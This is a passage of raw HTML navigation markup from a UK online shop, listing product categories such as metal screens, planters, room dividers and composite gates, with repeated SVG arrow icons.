                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Metal Screens &#8211; Laser Cut</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-63847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-63847 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop By Type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-63846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63846 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>		<li id="menu-item-59990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-59990 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>		<li id="menu-item-78287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78287 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-79004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-79004 astra-megamenu-li full-stretched-width-mega ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/interiors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Interiors</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-79006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79006 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop By Type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-4825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4825"><a href="https://www.luxuryscreens.co.uk/product-category/room-dividers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Dividers</span></a></li>		<li id="menu-item-79005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79005 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/sliding-barn-doors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Sliding Barn Doors</span></a></li>		<li id="menu-item-79165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79165 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/room-divider-on-wheels/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Divider On Wheels</span></a></li>		<li id="menu-item-79007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79007 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fretwork Panels</span></a></li>		<li id="menu-item-60126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60126 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/glowstone/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">GLOWstone</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-64088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-64088 astra-megamenu-li full-stretched-width-mega ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-76123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76123 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Galvanised Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-76125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76125"><a href="https://www.luxuryscreens.co.uk/product-category/planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all</span></a></li>		<li id="menu-item-76129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76129"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/rectangle-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Rectangle Planters</span></a></li>		<li id="menu-item-76130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76130"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/tall-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Planters</span></a></li>		<li id="menu-item-76128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76128"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/square-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Square Planters</span></a></li>	</ul>
</li>	<li id="menu-item-76124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76124 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Screen</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-76126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76126 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/planters-with-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all</span></a></li>		<li id="menu-item-76191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76191 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/planters-with-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Decorative Screen</span></a></li>		<li id="menu-item-76190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76190 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/corten-planters-with-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Corten Screen</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-55994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55994 astra-megamenu-li full-stretched-width-mega"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/composite-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Gates</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-55999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55999 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-55995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55995"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All Composite Gates</span></a></li>		<li id="menu-item-55998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55998"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/trellis-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Trellis Gates</span></a></li>		<li id="menu-item-55996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55996"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/decorative-screen-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Screen Gates</span></a></li>		<li id="menu-item-55997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55997"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/pedestrian-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Pedestrian Gates</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-78288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78288 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
